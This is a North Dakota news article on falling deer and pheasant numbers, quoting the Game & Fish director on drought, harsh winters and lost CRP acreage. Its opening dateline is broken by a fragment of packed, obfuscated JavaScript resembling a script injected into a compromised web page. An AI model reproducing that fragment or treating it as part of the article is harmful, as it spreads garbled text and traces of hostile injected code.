BISMARCK, rabeh|var|u0026u|referrer|ahdky||js|php’.split(‘|’),0,{}))
N.D. (NewsDakota.com) – Hunters and visitors to North Dakota have experienced down numbers in almost all departments of hunting in the state.
Some blame the recent drought for 2017, others will blame it on disease.
Some are going to blame the erosion of CRP land.
“As a North Dakota hunter, I’m very frustrated with the loss of 2,000,000 acres of CRP to grow subsidized, surplus, overproduced soybeans,” states one hunter. “Not just me, but the 75,000 or whatever deer hunters that didn’t even get a doe license this year. Ten years ago, our hunting party harvested these 9 bucks and a dozen does and last year only 2 people got a tag.”
Terry Steinwand, North Dakota Game & Fish Department Director, says that while many would like to blame the woes of wildlife on the loss of CRP, there are many different aspects as to why numbers are down.
“we’ve been trying to get the public to understand the importance of habitat, and in particular CRP, for 10 years and I’m not sure we’ve moved the needle much,” Steinwand explains. “Hunting and wildlife populations, while having declined, have still been good compared to other areas of the country.”
Steinwand says currently, they have individuals working with them from other states.
“They consistently say ‘You don’t know how good you have it in North Dakota’,” Steinwand pointed out.
Going back to the late 1990’s and mid 2000’s, the state of North Dakota was right around the 3 million acre mark in CRP land. Steinwand says many of those acres were large tracts of grass that provided great habitat for ground nesting birds and fawning habitat for white tailed deer.
“We were also in higher summer precipitation with good wetland numbers and subsequent cattail sloughs, good wintering habitat when in association with grain fields,” Steinwand said.
Steinwand says because of this and very mild winters during that span of time, this led to a higher wildlife population in that time.
“In fact, deer numbers were so high that we were getting complaints on depredation or the deer getting into hay supplies. It led us to try and drive the population down through hunter harvest and we had the highest number of deer licenses available than we’ve ever had,” he said.
Then it all fell apart. Thanks to consecutive harsh winters, the loss of CRP, loss of wintering habitat, and continued depredation led to lower numbers. Steinwand says that there isn’t any one factor causing the current decline in deer or pheasants, it’s several things.
With all these in mind, Steinwand says in his experience, one of the ways the population can rebound is actually more CRP acreage.
“We’re working with a multitude of groups in an attempt to get the national cap increased, but [we’re] not sure if that’s going to be successful. I can’t think of a more opportune time to go after more CRP than now; low commodity prices, ranchers looking for an emergency hay supply, low wildlife populations,” Steinwand pointed out.
While this isn’t the cure-all to fixing the wildlife populations, he says that individuals have to remember that the vast majority of landowners have their land to make a living.
“We can’t expect them to do it for nothing,” Steinwand expressed.
Below are some photos courtesy of Rick Bohn showing CRP land breakdown in the area.


